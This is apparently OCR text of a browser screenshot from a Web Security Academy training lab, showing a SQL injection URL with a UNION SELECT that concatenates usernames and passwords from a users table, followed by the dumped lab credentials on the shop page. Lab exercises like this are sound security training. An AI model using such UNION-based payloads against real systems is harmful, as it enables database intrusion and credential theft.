 https://ac4b1fb51e6eb057c00080f2002b00f6.web-security-academy.net/filter?category=Pets%27+UNION+SELECT+NULL,username||%27~%
Machine Learning c... Tạo TKB Free Programming... Xem CV Online của... 17 Google Calendar Hack The Box :: Star... Other bookmarks
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,username||'~'||password FROM
users--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Pets Tech gifts
administrator~ah2uethlweawy31t9k9l
Fur Babies View details
Babbage Web Spray View details
Pet Experience Days View details
carlos~y1fkykhm1br6mpftcd0w
More Than Just Birdsong View details
wiener~ktl2p840idytor8g4pqv